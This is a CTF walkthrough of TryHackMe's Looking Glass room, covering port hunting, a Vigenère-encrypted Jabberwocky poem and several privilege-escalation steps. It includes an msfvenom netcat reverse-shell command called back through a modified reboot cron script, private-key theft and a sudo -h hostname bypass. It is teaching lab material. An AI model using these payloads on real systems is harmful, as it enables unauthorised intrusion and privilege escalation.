
Looking Glass by NinjaJc01 is the free room available on TryHackMe and is the second instalment in the Wonderland series. This room is marked with medium difficulty rating and is based on Alice in the Wonderland by Lewis Carroll.
Enumeration
Let’s start basic enumeration with nmap.
nmap -Pn -sV -p- <target-ip>
The results show that we have the port 22 open running OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0). This is fine. However, we also see that there are seemingly a large number of ports running in the range 9000-13999 running Dropbear sshd. This is very strange.
Trying our luck with SSH

This will require a password which we don’t have. Let’s try this on one of the other ports running SSH. Trying for port 9000:

Now let’s try the same for port 13999:

This is very interesting. The port 9000 is lower and the port 13999 is higher. Maybe the right port is somewhere in between. Let’s try this again for 11500 which is sort of midway between 9000 and 13999:

Lower again! This hostkey message which prompts us to add the hostkey to the lists of known hosts is quiet annoying. It’s clear that we will have to repeat the SSH command a few times to find the correct port and having to answer to the prompt every time will take a lot of valuable time. Fortunately for us, ssh has a way for us to disable it. Searching in the man pages, we can find an option -o which will allow us to disable this prompt. So we can use our ssh command as below:
ssh -p <port> -o StrictHostKeyChecking=no root@<target-ip>
Let’s continue to find the right port.

After going through a bunch of ports, we finally arrive at the correct port.
Note: The ‘real service’ port is different every time. You will have to find your own port! This port will not likely work for you.
The “Real” Service
Once the ‘real service’ port is found, we are greeted with this prompt:
You've found the real service.
Solve the challenge to get access to the box
Jabberwocky
'Mdes mgplmmz, cvs alv lsmtsn aowil
Fqs ncix hrd rxtbmi bp bwl arul;
Elw bpmtc pgzt alv uvvordcet,
Egf bwl qffl vaewz ovxztiql.

'Fvphve ewl Jbfugzlvgb, ff woy!
Ioe kepu bwhx sbai, tst jlbal vppa grmjl!
Bplhrf xag Rjinlu imro, pud tlnp
Bwl jintmofh Iaohxtachxta!'

Oi tzdr hjw oqzehp jpvvd tc oaoh:
Eqvv amdx ale xpuxpqx hwt oi jhbkhe--
Hv rfwmgl wl fp moi Tfbaun xkgm,
Puh jmvsd lloimi bp bwvyxaa.

Eno pz io yyhqho xyhbkhe wl sushf,
Bwl Nruiirhdjk, xmmj mnlw fy mpaxt,
Jani pjqumpzgn xhcdbgi xag bjskvr dsoo,
Pud cykdttk ej ba gaxt!

Vnf, xpq! Wcl, xnh! Hrd ewyovka cvs alihbkh
Ewl vpvict qseux dine huidoxt-achgb!
Al peqi pt eitf, ick azmo mtd wlae
Lx ymca krebqpsxug cevm.

'Ick lrla xhzj zlbmg vpt Qesulvwzrr?
Cpqx vw bf eifz, qy mthmjwa dwn!
V jitinofh kaz! Gtntdvl! Ttspaj!'
Wl ciskvttk me apw jzn.

'Awbw utqasmx, tuh tst zljxaa bdcij
Wph gjgl aoh zkuqsi zg ale hpie;
Bpe oqbzc nxyi tst iosszqdtz,
Eew ale xdte semja dbxxkhfe.
Jdbr tivtmi pw sxderpIoeKeudmgdstd
Enter Secret:
Now, Google tells us that Jabberwocky is actually a nonsense poem written by Lewis Carroll

“Jabberwocky” is a nonsense poem written by Lewis Carroll about the killing of a creature named “the Jabberwock”. It was included in his 1871 novel Through the Looking-Glass, the sequel to Alice’s Adventures in Wonderland (1865). The book tells of Alice’s adventures within the back-to-front world of Looking-Glass Land.
https://en.wikipedia.org/wiki/Jabberwocky
This fits perfectly with the theme of the box. Looks like we are on the correct path! Further poking around Wikipedia, we see this

It so happens that Lewis Carroll also published “The Alphabet Cipher”. Using an online Vigenere Cipher Solver, we can get the cleartext quiet easily! The key happens to be ‘thealphabetcipher’. Neat!
'Twas brillig, and the slithy toves
Did gyre and gimble in the wabe;
All mimsy were the borogoves,
And the mome raths outgrabe.

'Beware the Jabberwock, my son!
The jaws that bite, the claws that catch!
Beware the Jubjub bird, and shun
The frumious Bandersnatch!'

He took his vorpal sword in hand:
Long time the manxome foe he sought--
So rested he by the Tumtum tree,
And stood awhile in thought.

And as in uffish thought he stood,
The Jabberwock, with eyes of flame,
Came whiffling through the tulgey wood,
And burbled as it came!

One, two! One, two! And through and through
The vorpal blade went snicker-snack!
He left it dead, and with its head
He went galumphing back.

'And hast thou slain the Jabberwock?
Come to my arms, my beamish boy!
O frabjous day! Callooh! Callay!'
He chortled in his joy.

'Twas brillig, and the slithy toves
Did gyre and gimble in the wabe;
All mimsy were the borogoves,
And the mome raths outgrabe.
Your secret is <wink-wink>
We get the cleartext output and the secret is at the end of the poem. Entering the secret will dump out what look like ssh credentials which we can use to ssh into the box.

Note: The password for the jabberwock user is regenerated every time. The password shown here will not work for you.
A simple ls will reveal the user flag in user.txt which you can grab for the first part of the challenge.
Shell as tweedledum

For the second part of the challenge, we will have to figure a way out to escalate our privilege to become the root user and grab the user flag. We can now do some enumeration on the target machine now that we have access to it 🙂 We can use linpeas to help us enumerate. Using netcat, we can quickly transfer the linpeas.sh file to our target and ensure that the transfer was successful using md5.

The linpeas scan reveals two very important pieces of information for us

There is a cronjob scheduled to run the twasBrillig.sh script from the jabberwock user’s home directory on every reboot. This script will be run by the user tweedledum.

Secondly, the user jabberwock may also run the /bin/reboot command without needing a password. Excellent! Using the above two pieces of information, we can now start working on the first escalation of privilege by accessing the box as tweedledum user. This is how it will work. We will modify the twasBrillig.sh script to include a reverse shell and reboot the machine. Once the machine boots back up, the script will be run as the tweedledum user and we will get back a reverse shell as tweedledum!
We can use msfvenom to generate a quick netcat reverse shell for us:
msfvenom -p cmd/unix/reverse_netcat lhost=<your-machine-ip> lport=<port> R
We can setup a netcat listener on the same port to receive the shell
nc -lvnp <port>

Perfect! We have modified the twasBrillig.sh successfully to include the payload for our reverse shell. We also have setup a netcat listener to eventually receive the shell. Time to reboot the machine!

Success! As soon as the machine is done rebooting and we start receiving pings, netcat shows that a connection has been received from the target machine and indeed we have a shell as the tweeledum user. Woot Woot!
Let’s stabilise this shell:

To stabilise the shell, we use python to spawn /bin/bash, export TERM=xterm to get access to commands like clear and finally turn off the echo of our original terminal to avoid double outputs. We now have a shell as tweedledum. Let’s continue to explore!
Shell as humptydumpty

We discover two files called poem.txt which contains a poem and humptydumpty.txt which contains what looks like hashes encoded in hex. I am most interested in the last line as the number of 6s and 7s are a strong indicator of that string being ASCII text. Let’s try to decode this to a string and see what we get:

Along with some gibberish, we also see the password to what we can assume to be the humptydumpty user. Let’s now do the second step of privilege escalation from tweedledum to humptydumpty.

That works! We are now humptydumpty. This is a part where I got stuck. It took me a while to figure out the next step.
Shell as alice

After a spending some time moving from folder to folder, searching online and asking friends, I finally noticed the weird permissions for the alice’s home folder. It has an executable bit set for everyone. This means we can cd into that folder but not do ls as we don’t have the read permissions. Some digging revealed that we can access alice’s private key. Let’s capture that and save it to our system as alice.pem

We are now logged in as alice. Sweet!
Privilege escalation to root
For the finale, we need to find a way to escalate from alice to root. Some digging reveals this gem:

Apparently alice can execute /bin/bash as root! This is our solution! However, on trying to do this, we are prompted for alice’s password which we do not know. I tried all the passwords that we got during the challenge but none would work. After some digging, I realised that the NOPASSWD would come into play for the specific hostname mentioned in the sudoers file (which is reverse of the current hostname). I tried numerous ways of changing the hostname to no avail. After what seemed like an eternity, I found this. Sudo actually accepted a -h parameter allowing us to specify a hostname. Who Knew?
This is what the manpage has to say about it:
-h host, --host=host

Run the command on the specified host if the security policy plugin supports remote commands.  Note that the sudoers plugin does not currently support running remote commands.  This may also be used in conjunction with the -l option to list a user's privileges for the remote host.
This is just what we need!!

Yessss! We are root! Now we can easily grab the root.txt and complete the room.
Epilogue
I really enjoyed this room! Even though at some points I was stuck, I learnt a lot of new things and it was amazing to finally finish the room. The biggest take away for me solving this room was to learn about the sudo -h command.
